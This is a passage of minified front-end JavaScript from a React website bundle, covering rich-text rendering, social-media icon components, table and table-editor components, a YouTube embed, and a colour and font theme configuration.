0:u.height,alt:null===b||void 0===b?void 0:b.altText,title:null===b||void 0===b?void 0:b.title,src:null===b||void 0===b||null===(p=b.image)||void 0===p?void 0:p.url,contentType:null===b||void 0===b||null===(E=b.image)||void 0===E?void 0:E.contentType,fill:!0,imageStyle:{objectFit:"cover",aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)},style:{aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)}}):void 0})),(0,a.Z)(n,i.BLOCKS.EMBEDDED_ASSET,(function(o,e){var r=c.get(o.data.target.sys.id),t=r.url,a=r.fileName,l=r.sys,i=r.width,n=r.height,d=r.description;return T(C.Z,{src:t,alt:d,title:a,key:l.id,className:"nva-rich-text__image nva-rich-text__image--full u-relative",fill:!0,imageStyle:{objectFit:"cover",aspectRatio:"".concat(i," / ").concat(n)},style:{aspectRatio:"".concat(i," / ").concat(n)}})})),n)}}var v=function(o){var e=o.jsonContent,r=o.entriesContent,a=o.linksContent,i=o.richTextEmbeddedAsset,c=o.ContainerElem,d=(o.inheritedStyles,o.className),g=o.removeEmptyParagraph,C=o.isHero,H=o.contentfulLivePreview,s=o.shouldBeTabbable,_=(0,l.useRef)(null);(0,l.useEffect)((function(){var o;return null!==_&&null!==_.current&&(o=C&&"undefined"!==typeof s?setTimeout((function(){h(_.current,s)}),0):setTimeout((function(){h(_.current)}),0)),function(){clearTimeout(o)}}),[s,C,_]);var h=function(o,e){"A"==o.nodeName&&(o.title=o.innerText?o.innerText:"rich-text anchor",C&&"undefined"!==typeof e&&(o.tabIndex=e?"0":"-1",o.ariaHidden=e?"false":"true"));var r,t=p(o.querySelectorAll("a"));try{for(t.s();!(r=t.n()).done;){var a=r.value;a.title=a.innerText?a.innerText:"rich-text anchor",a.getAttribute("href")&&a.attributes&&a.attributes.href&&a.attributes.href.nodeValue&&(a.attributes.href.nodeValue.includes("http:")||a.attributes.href.nodeValue.includes("https:"))?(a.target="_blank",a.rel="noopener"):a.target="_self",C&&"undefined"!==typeof e&&(a.tabIndex=e?"0":"-1",a.ariaHidden=e?"false":"true")}}catch(l){t.e(l)}finally{t.f()}};if(void 0===i&&void 0===r){var E={__html:(0,u.$F)(e,C,g)};return T(c,(0,t.Z)({ref:_,dangerouslySetInnerHTML:E,className:"nva-rich-text ".concat(d)},H))}if(null!==e&&void 0!==e&&e.content)return T("div",(0,t.Z)({ref:_,className:"nva-rich-text ".concat(d)},H),(0,n.h)(e,S(r,i,a)))};v.defaultProps={inheritedStyles:"",ContainerElem:"div"};var I=(0,c.ZP)(v).withConfig({componentId:"sc-wturor-0"})(["",";"],g)},28193:function(o,e,r){r.d(e,{Z:function(){return N}});var t=r(36864),a=r(4730),l=r(67294),i=r(19521),n=(0,i.iv)(["height:30px;width:30px;position:relative;border-radius:100%;background-color:",";display:inline-block;&:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}svg,img{fill:",";vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}img{display:block;}a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;",";&:hover{border-radius:100%;background-color:",";",";",";svg{fill:",";}}}"],(function(o){var e,r,t,a;return null!==(e=o.theme)&&void 0!==e&&null!==(r=e.socialIcon)&&void 0!==r&&r.iconColor?"var(--sc-social-icon--color-icon, ".concat(null===(t=o.theme)||void 0===t||null===(a=t.socialIcon)||void 0===a?void 0:a.iconColor,")"):"transparent"}),(function(o){var e,r;return"var(--sc-social-icon--color-fill, ".concat(null===(e=o.theme)||void 0===e||null===(r=e.socialIcon)||void 0===r?void 0:r.fillColor,")")}),(function(o){var e,r,t,a;return null!==(e=o.theme)&&void 0!==e&&null!==(r=e.socialIcon)&&void 0!==r&&r.iconBorderColor?"\n      border-width: 1px;\n      border-style: solid;\n      border-color: var(--sc-social-icon--border-color-icon, ".concat(null===(t=o.theme)||void 0===t||null===(a=t.socialIcon)||void 0===a?void 0:a.iconBorderColor,");\n        "):""}),(function(o){var e,r;return"var(--sc-social-icon--color-icon-hover, ".concat(null===(e=o.theme)||void 0===e||null===(r=e.socialIcon)||void 0===r?void 0:r.iconHoverColor,")")}),(function(o){var e,r,t,a;return null!==(e=o.theme)&&void 0!==e&&null!==(r=e.socialIcon)&&void 0!==r&&r.iconBorderHoverColor?"\n        border-color: var(--sc-social-icon--border-color-icon-hover, ".concat(null===(t=o.theme)||void 0===t||null===(a=t.socialIcon)||void 0===a?void 0:a.iconBorderHoverColor,");\n          "):""}),(function(o){var e,r,t,a;return null!==(e=o.theme)&&void 0!==e&&null!==(r=e.socialIcon)&&void 0!==r&&r.opacity?"\n        opacity: var(--sc-social-icon--opacity, ".concat(null===(t=o.theme)||void 0===t||null===(a=t.socialIcon)||void 0===a?void 0:a.opacity,");\n          "):""}),(function(o){var e,r,t,a,l,i;return null!==(e=o.theme)&&void 0!==e&&null!==(r=e.socialIcon)&&void 0!==r&&r.fillHoverColor?"var(--sc-social-icon--color-fill-hover, ".concat(null===(t=o.theme)||void 0===t||null===(a=t.socialIcon)||void 0===a?void 0:a.fillHoverColor,")"):"var(--sc-social-icon--color-icon-hover, ".concat(null===(l=o.theme)||void 0===l||null===(i=l.socialIcon)||void 0===i?void 0:i.iconHoverColor,")")})),c=r(83582),d=r(64682),g=l.createElement;var C=function(o){return g("svg",(0,t.Z)({viewBox:"0 0 7.4 16"},o),g("path",{d:"M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"}))},H=l.createElement;var s=function(o){return H("svg",(0,t.Z)({viewBox:"0 0 15.4 12.8"},o),H("path",{d:"M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"}))},_=l.createElement;var h=function(o){return _("svg",(0,t.Z)({viewBox:"0 0 14.1 14.1"},o),_("path",{d:"M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"}))},u=l.createElement;var T=function(o){return u("svg",(0,t.Z)({viewBox:"0 0 15.2 14.5"},o),u("path",{d:"M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"}))},p=l.createElement;var E=function(o){return p("svg",(0,t.Z)({viewBox:"0 0 18.1 12.7"},o),p("path",{d:"M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"}))},b=r(30562),S=["locationName","className","ariaLabel","socialUrl","icon","socialIconType","dataAnalyticsType","dataAnalyticsValue","dataAnalyticsVariation"],v=l.createElement,I=function(o){var e=o.locationName,r=o.className,i=(o.ariaLabel,o.socialUrl),n=o.icon,g=o.socialIconType,H=o.dataAnalyticsType,_=o.dataAnalyticsValue,u=o.dataAnalyticsVariation,p=(0,a.Z)(o,S),I=_+" profile for "+e;return v("span",(0,t.Z)({},p,{className:"nva-social-icon ".concat(r)}),v(c.ZP,{title:g,to:i,"data-analytics-type":H,"data-analytics-value":_,"data-analytics-variation":u,ctaBehavior:b.wB.newWindow,"aria-label":I},n?v(d.Z,{icon:n}):v(l.Fragment,null,"Facebook"===g&&v(C,null),"Twitter"===g&&v(s,null),"Instagram"===g&&v(h,null),"Linked In"===g&&v(T,null),"Youtube"===g&&v(E,null))))};I.defaultProps={className:"",ariaLabel:"",socialUrl:"",socialIconType:""};var N=(0,i.ZP)(I).withConfig({componentId:"sc-ht50ix-0"})(["",";"],n)},44662:function(o,e,r){r.d(e,{Z:function(){return C}});var t=r(4730),a=r(67294),l=r(19521),i=(0,l.iv)(["margin:10%;overflow-x:auto;table{overflow:hidden;margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;font-size:1rem;line-height:1.45rem;border-collapse:collapse;width:100%;tr{td{padding:10px;border-width:1px !important;}}thead{tr{th{&.borderLeft{border-left:1px solid #000;}&.borderRight{border-right:1px solid #000;}&.borderUp{border-top:1px solid #000;}&.borderDown{border-bottom:1px solid #000;}}}}tbody{tr{td{&.borderLeft{border-left:1px solid #000;}&.borderRight{border-right:1px solid #000;}&.borderUp{border-top:1px solid #000;}&.borderDown{border-bottom:1px solid #000;}}}}}"]),n=r(25935),c=["content","className","anchorLink"],d=a.createElement,g=function(o){var e=o.content,r=o.className,a=o.anchorLink;(0,t.Z)(o,c);return d("div",{className:"nva-table ".concat(r),id:a},(0,n.ZP)(e))};g.defaultProps={content:"",inheritedStyles:"",anchorLink:""};var C=(0,l.ZP)(g).withConfig({componentId:"sc-tqx370-0"})(["",";"],i)},39306:function(o,e,r){r.d(e,{Z:function(){return p}});var t=r(59499),a=r(67294),l=r(19521),i=r(72587),n=l.ZP.section.withConfig({componentId:"sc-r669ak-0"})(["width:95%;font-family:inherit;line-height:inherit;letter-spacing:inherit;margin:2rem auto 0;@media (min-width:","){width:80%;}"],i.ZP.desktop),c=l.ZP.div.withConfig({componentId:"sc-r669ak-1"})(["flex-direction:column;align-items:center;",""],(function(o){switch(o.breakPoint){case"desktop":return"\n          display: none;\n          @media (min-width: ".concat(i.ZP.tabletL,") {\n            display: flex;\n          }\n        ");case"mobile":return"\n          display: flex;\n          @media (min-width: ".concat(i.ZP.tabletL,") {\n            display: none;\n          }\n        ");default:return"\n          display: flex;\n        "}})),d=l.ZP.table.withConfig({componentId:"sc-r669ak-2"})(["display:flex;flex-direction:column;font-family:inherit;width:",";border:",";margin-bottom:2rem;"],(function(o){var e=o.tableWidth;return e?e+"%":"100%"}),(function(o){var e=o.tableBorderColor;return e?"1px solid "+e:""})),g=l.ZP.tr.withConfig({componentId:"sc-r669ak-3"})(["display:flex;width:100%;"]);function C(o){var e=o["data-col-width"],r=o["data-bold"],t=o["data-italic"],a=o["data-color"],l=o["data-background-color"],i=o["data-border-color"],n=o["data-border-size"],c=o["data-border-b-color"],d=o["data-border-l-color"],g=o["data-border-r-color"],C=o["data-border-t-color"],H=o["data-align"],s=o["data-v-align"],_=o["data-font-size"],h=o["data-upper-case"],u=o["data-g-padding"],T=o["data-padding-left"],p=o["data-padding-top"],E=o["data-padding-right"],b=o["data-padding-bottom"];return"\n  width: ".concat(e?e+"%":"100%",";\n  display: flex;\n  font-weight: ").concat(r?"bold":"",";\n  font-style: ").concat(t?"italic":"",";\n  color: ").concat(a||"",";\n  background-color: ").concat(l||"",";\n  border: ").concat(i?"solid "+i:"",";\n  // override any retroactively set boarders\n  border-bottom: ").concat(c?n+"px solid "+c:"",";\n  border-left: ").concat(d?n+"px solid "+d:"",";\n  border-right: ").concat(g?n+"px solid "+g:"",";\n  border-top: ").concat(C?n+"px solid "+C:"",";\n  justify-content: ").concat(H||"",";\n  text-align: ").concat(H||"",";\n  align-items: ").concat(s||"","; // Registering but not totally working - block\n  font-size: ").concat(_?_+"rem":"",";\n  text-transform: ").concat(h?"uppercase":"",";\n  padding-left: ").concat("".concat(T||u,"rem"),";\n  padding-top: ").concat("".concat(p||u,"rem"),";\n  padding-right: ").concat("".concat(E||u,"rem"),";\n  padding-bottom: ").concat("".concat(b||u,"rem"),";\n  overflow-wrap: anywhere;\n  ")}var H=l.ZP.td.withConfig({componentId:"sc-r669ak-4"})(["",""],(function(o){return C(o)})),s=l.ZP.th.withConfig({componentId:"sc-r669ak-5"})(["",""],(function(o){return C(o)})),_=a.createElement;function h(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function u(o){var e=o.col,r=o.globals,t="th"===(null===e||void 0===e?void 0:e.cellType),a={className:"nva-table-editor__col ".concat(t?"nva-table-editor__col--heading":"nva-table-editor__col--division"),"data-bold":null!==e&&void 0!==e&&e.bold?null===e||void 0===e?void 0:e.bold:null,"data-italic":null!==e&&void 0!==e&&e.italic?null===e||void 0===e?void 0:e.italic:null,"data-color":null!==e&&void 0!==e&&e.color?null===e||void 0===e?void 0:e.color:null,"data-background-color":null!==e&&void 0!==e&&e.backgroundColor?null===e||void 0===e?void 0:e.backgroundColor:null,"data-border-color":null!==e&&void 0!==e&&e.borderColor?null===e||void 0===e?void 0:e.borderColor:null,"data-border-size":r.borderSize?r.borderSize:null,"data-border-b-color":null!==e&&void 0!==e&&e.borderBColor?null===e||void 0===e?void 0:e.borderBColor:null,"data-border-l-color":null!==e&&void 0!==e&&e.borderLColor?null===e||void 0===e?void 0:e.borderLColor:null,"data-border-r-color":null!==e&&void 0!==e&&e.borderRColor?null===e||void 0===e?void 0:e.borderRColor:null,"data-border-t-color":null!==e&&void 0!==e&&e.borderTColor?null===e||void 0===e?void 0:e.borderTColor:null,"data-align":null!==e&&void 0!==e&&e.align?null===e||void 0===e?void 0:e.align:null,"data-v-align":null!==e&&void 0!==e&&e.vAlign?null===e||void 0===e?void 0:e.vAlign:null,"data-col-width":null!==e&&void 0!==e&&e.colWidth?null===e||void 0===e?void 0:e.colWidth:null,"data-font-size":null!==e&&void 0!==e&&e.fontSize?null===e||void 0===e?void 0:e.fontSize:null,"data-upper-case":null!==e&&void 0!==e&&e.upperCase?null===e||void 0===e?void 0:e.upperCase:null,"data-g-padding":r.padding?r.padding:null,"data-padding-top":null!==e&&void 0!==e&&e.paddingTop?null===e||void 0===e?void 0:e.paddingTop:null,"data-padding-right":null!==e&&void 0!==e&&e.paddingRight?null===e||void 0===e?void 0:e.paddingRight:null,"data-padding-bottom":null!==e&&void 0!==e&&e.paddingBottom?null===e||void 0===e?void 0:e.paddingBottom:null,"data-padding-left":null!==e&&void 0!==e&&e.paddingLeft?null===e||void 0===e?void 0:e.paddingLeft:null};return _(t?s:H,a,null===e||void 0===e?void 0:e.val)}function T(o){var e,r,a,l,i=o.table,n=i.rows,C=i.globals,H="head"===(null===(e=n[0])||void 0===e?void 0:e.group)?JSON.parse(JSON.stringify(n[0])):null,s="foot"===(null===(r=n[n.length-1])||void 0===r?void 0:r.group)?function(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?h(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}({},n[n.length-1]):null,T=n.filter((function(o){return"head"!==(null===o||void 0===o?void 0:o.group)&&"foot"!==(null===o||void 0===o?void 0:o.group)}));return _(c,{className:"nva-table-editor__wrapper",breakPoint:C.breakPoint},_(d,{tableWidth:null===C||void 0===C?void 0:C.tableWidth,tableBorderColor:null===C||void 0===C?void 0:C.borderColor,className:"nva-table-editor__table"},H&&_("thead",{className:"nva-table-editor__head"},_(g,{className:"nva-table-editor__row"},null===(a=H.columns)||void 0===a?void 0:a.map((function(o,e){return _(u,{key:e,col:o,globals:C},o.val)})))),_("tbody",{className:"nva-table-editor__body"},null===T||void 0===T?void 0:T.map((function(o,e){var r;return _(g,{key:e,className:"nva-table-editor__row"},null===o||void 0===o||null===(r=o.columns)||void 0===r?void 0:r.map((function(o,e){return _(u,{key:e,col:o,globals:C},null===o||void 0===o?void 0:o.val)})))}))),s&&_("tfoot",{className:"nva-table-editor__foot"},_(g,{className:"nva-table-editor__row"},null===(l=s.columns)||void 0===l?void 0:l.map((function(o,e){return _(u,{key:e,col:o,globals:C},o.val)}))))))}function p(o){var e=o.tables,r=o.anchorLink;return _(a.Fragment,null,(null===e||void 0===e?void 0:e.length)>0&&_(n,{className:"nva-table-editor",id:r},null===e||void 0===e?void 0:e.map((function(o,e){return _(T,{key:e,table:o})}))))}},66237:function(o,e,r){r.d(e,{J:function(){return u},Z:function(){return T}});var t=r(4730),a=r(67294),l=r(19521),i=(0,l.iv)(["height:100%;.yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;img{width:100%;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}svg{top:50%;left:50%;z-index:1;position:absolute;transform:translate(-50%,-50%);path:first-of-type{transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}}&:hover,&:focus{cursor:pointer;svg{path:first-of-type{transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}}}}"]),n=r(13913),c=a.createElement;var d=function(o){return c("svg",{xmlns:"http://www.w3.org/2000/svg",height:"72",viewBox:"-35.20005 -41.33325 305.0671 247.9995"},c("path",{d:"M229.763 25.817c-2.699-10.162-10.65-18.165-20.748-20.881C190.716 0 117.333 0 117.333 0S43.951 0 25.651 4.936C15.553 7.652 7.6 15.655 4.903 25.817 0 44.236 0 82.667 0 82.667s0 38.429 4.903 56.85C7.6 149.68 15.553 157.681 25.65 160.4c18.3 4.934 91.682 4.934 91.682 4.934s73.383 0 91.682-4.934c10.098-2.718 18.049-10.72 20.748-20.882 4.904-18.421 4.904-56.85 4.904-56.85s0-38.431-4.904-56.85",fill:"red"}),c("path",{d:"M93.333 117.559l61.333-34.89-61.333-34.894z",fill:"#fff"}))},g=r(64106),C=r(93967),H=r.n(C),s=["className","url","autoplay","controls","loop","fs","disablekb","modestbranding","iv_load_policy","rel","enablejsapi","styleType","mute","isHero","heroClassName","isGreaterThanPhone","imgClassName","src","mobileImageUrl","alt","title","srcSetSettingImg","imageOptimisationType","isLessThanDesktop","mobileCardBackgroundColor","mobileHeroVariation","optimize"],_=a.createElement,h=l.ZP.section.withConfig({componentId:"sc-1aa91ad-0"})(["",";"],i),u=function(o){var e=o.className,r=o.url,l=o.autoplay,i=o.controls,c=o.loop,C=o.fs,u=o.disablekb,T=o.modestbranding,p=o.iv_load_policy,E=o.rel,b=o.enablejsapi,S=o.styleType,v=o.mute,I=o.isHero,N=o.heroClassName,y=o.isGreaterThanPhone,k=o.imgClassName,f=o.src,x=o.mobileImageUrl,O=o.alt,L=o.title,m=o.srcSetSettingImg,P=o.imageOptimisationType,w=o.isLessThanDesktop,G=o.mobileCardBackgroundColor,F=o.mobileHeroVariation,B=o.optimize,R=((0,t.Z)(o,s),r&&r.split("&")[0]),A={playerVars:{controls:i,rel:E,enablejsapi:b,playlist:R,autoplay:l,iv_load_policy:p,modestbranding:T,disablekb:u,loop:c,fs:C,mute:v}},D=(0,a.useState)(!1),Z=D[0],z=D[1],U=(0,a.useState)(!1),W=U[0],K=U[1],M=(0,a.useRef)(null);return r?I?"full"!==F&&y||"full"===F&&!w?_("div",{className:H()(N,"nva-video","c-video--hero"),style:{opacity:!1===Z?"0":""},tabIndex:"-1","aria-hidden":"true"},_(n.Z,{videoId:R,"aria-hidden":"true",tabIndex:-1,opts:A,onReady:B?function(o){if(I){o.target.setVolume(0),o.target.mute(),o.target.playVideo();var e=setInterval((function(){o.target.getCurrentTime()>.1&&(z(!0),clearInterval(e))}),200);setInterval((function(){o.target.seekTo(0,!0),o.target.setVolume(0),o.target.mute()}),1e3*o.target.getDuration()-1e3)}}:function(o){I&&(o.target.setVolume(0),o.target.mute(),o.target.playVideo(),setInterval((function(){var e=o.target.getCurrentTime();e>.6&&z(!0),e>=o.target.getDuration()-1&&(o.target.seekTo(0,!0),o.target.setVolume(0),o.target.mute())}),500))},onStateChange:function(o){o.target.setVolume(0),o.target.mute(),o.target.playVideo()}})):null:_("div",{className:"nva-video"},_("div",{style:{display:!1===W?"none":""}},_(n.Z,{videoId:R,opts:A,onEnd:function(o){o.target.stopVideo(),K(!1)},ref:M})),!W&&_(h,{className:e},_("button",{className:"nva-video__yt-img yt-img",onClick:function(){M.current.internalPlayer.playVideo(),K(!0)}},_(d,null),_(g.Z,{src:f,mobileImageUrl:x,alt:O,title:L,styleType:S,className:k,srcSetSettingImg:m,imageOptimisationType:P,isLessThanDesktop:w,isGreaterThanPhone:y,mobileCardBackgroundColor:G})))):""};u.defaultProps={styleType:"",rel:0,iv_load_policy:3,modestbranding:1,disablekb:0,enablejsapi:1,autoplay:0,controls:1,loop:0,fs:1,mute:0};var T=(0,l.ZP)(u).withConfig({componentId:"sc-1aa91ad-1"})(["",";"],i)},55083:function(o,e,r){var t=r(36864),a=r(67294).createElement;e.Z=function(o){return a("svg",(0,t.Z)({width:17,height:27,viewBox:"0 0 17 27"},o),a("path",{d:"M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z",fill:"#fff"}))}},33224:function(o,e,r){var t=r(36864),a=r(67294).createElement;e.Z=function(o){return a("svg",(0,t.Z)({width:17,height:27,viewBox:"0 0 17 27"},o),a("path",{d:"M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z",fill:"#fff"}))}},42138:function(o,e,r){r.d(e,{Z:function(){return eH}});var t=r(59499),a={FONT_OPENSANS_REGULAR:"OpenSansRegular, sans-serif",FONT_UBUNTU_BOLD:"UbuntuBold, sans-serif",FONT_UBUNTU_MEDIUM:"UbuntuMedium, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"4px",FONT_SIZE_H2:"22px",LINE_HEIGHT_H2:"32px",LETTER_SPACING_H2:"1.3px",FONT_SIZE_H3:"22px",LINE_HEIGHT_H3:"42px",LETTER_SPACING_H3:"1.6px",FONT_SIZE_H4:"14px",LINE_HEIGHT_H4:"20px",LETTER_SPACING_H4:"1.4px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"13px",LETTER_SPACING_H5:"1.2px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.3px",DESKTOP:{FONT_SIZE_H1:"54px",LINE_HEIGHT_H1:"64px",LETTER_SPACING_H1:"5.4px",FONT_SIZE_H2:"32px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"1.9px",FONT_SIZE_H3:"26px",LINE_HEIGHT_H3:"38px",LETTER_SPACING_H3:"1.6px",FONT_SIZE_H4:"14px",LINE_HEIGHT_H4:"16px",LETTER_SPACING_H4:"2.1px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"13px",LETTER_SPACING_H5:"0.1px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"32px",LETTER_SPACING_P:"0.3px"},FONT_FACES:["OpenSansRegular","UbuntuMedium","UbuntuBold"]},l=r(46174),i=r(46174).reduce((function(o,e){return o[e.key]=e.value,o}),{}),n={linkColorHero:(i=Object.assign(i)).white,linkColorHeroHover:i.white,backgroundColorHero:i.dustyTeal,backgroundColorHoverHero:i.stoneTeal,borderRadiusHero:"100px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:i.white,linkColorPrimaryHover:i.white,backgroundColorPrimary:i.dustyTeal,backgroundColorHoverPrimary:i.stoneTeal,borderRadiusPrimary:"100px",linkColorSecondary:i.offWhite,backgroundColorSecondary:i.dustyTeal,backgroundColorHoverSecondary:i.stoneTeal,borderRadiusSecondary:"200px",linkColorSecondaryHover:i.offWhite,borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},c={anchorColor:i.dustyTeal},d={addressColor:i.charcoalGrey},g={textColor:i.charcoalGrey},C={messageColor:i.dustyTeal},H={arrowColor:i.dustyTeal,textColor:i.charcoalGrey,borderColor:i.charcoalGrey,backgroundColor:i.offWhite},s={fillColor:i.white,fillHoverColor:i.white,iconColor:i.dustyTeal,iconHoverColor:i.stoneTeal,iconBorderColor:"transparent",iconBorderHoverColor:"transparent"},_={errorColor:i.warningRed},h={backgroundColor:i.offWhite,h1Color:i.charcoalGrey,h2Color:i.charcoalGrey,paraColor:i.charcoalGrey,anchorColor:i.dustyTeal},u={bodyBackgroundColor:i.offWhite,iconColor:i.dustyTeal,rowBackgroundColor:i.overcast,textColorDark:i.charcoalGrey,textColorLight:i.white},T={borderColor:i.overcast,bgColor:i.offWhite,breadcrumbColor:i.dustyTeal,subHeadingColor:i.charcoalGrey,headingColor:i.charcoalGrey,paraColor:i.charcoalGrey,filterTextColor:i.charcoalGrey},p=r(55083),E=r(33224),b={arrowBgColor:i.dustyTeal,arrowHoverBgColor:i.stoneTeal,arrowForeColor:i.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:i.charcoalGrey,paginationInactiveColor:i.white,paginationActiveColor:i.charcoalGrey,paginationBorderColor:i.charcoalGrey,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:i.white,heroPaginationInactiveColorMobile:i.dustyTeal,heroPaginationInactiveColorVariationC:i.dustyTeal,heroPaginationActiveColor:i.dustyTeal,heroPaginationBorderColor:i.stoneTeal,bgColor:i.white,iconNext:p.Z,iconPrev:E.Z},S={bgColorLight:i.offWhite,bgColorDark:i.charcoalGrey,textColorDark:i.charcoalGrey,textColorLight:i.white},v={textColor:i.charcoalGrey,primaryColor:i.dustyTeal,bgColor:i.pale,textHoverColor:i.stoneTeal,textAddressColor:i.charcoalGrey,textOperationHoursColor:i.charcoalGrey,textPrimaryLinksColor:i.dustyTeal,textPrimaryLinksHoverColor:i.charcoalGrey,seperatorColor:i.overcast,textTransform:"uppercase",textColorDark:i.charcoalGrey,textColorLight:i.white},I={bgColor:i.offWhite,labelColor:i.charcoalGrey,errorColor:i.warningRed,borderColor:i.charcoalGrey,linkColor:i.dustyTeal,documentFormBgColor:i.offWhite,textColorDark:i.charcoalGrey,textColorLight:i.white},N={primaryColor:i.charcoalGrey,hoverColor:i.stoneTeal,borderColor:i.overcast,bgColor:i.white,barColor:i.charcoalGrey,topNavLineHeight:"13px",navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:i.charcoalGrey,navUtilityLinkHoverColor:i.charcoalGrey,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",keyCategoryLineHeight:"16px"},y={fieldBorderColor:i.overcast,errorColor:i.warningRed},k={primaryColor:i.white,bgColor:i.dustyTeal,tileBgColor:i.pale,iconBgColor:i.dustyTeal},f={bgColor:i.pale,borderColor:i.offWhite,linkColor:i.dustyTeal},x={activeColor:i.dustyTeal,defaultColor:i.charcoalGrey},O={borderRadius:0,reviewLinkColor:i.dustyTeal,iconColor:i.dustyTeal,reviewLinkHoverColor:i.stoneTeal,reviewTextColor:i.charcoalGrey,cardBgColor:i.white,bgColor:i.pale,headlineColor:i.charcoalGrey,boxShadow:"none",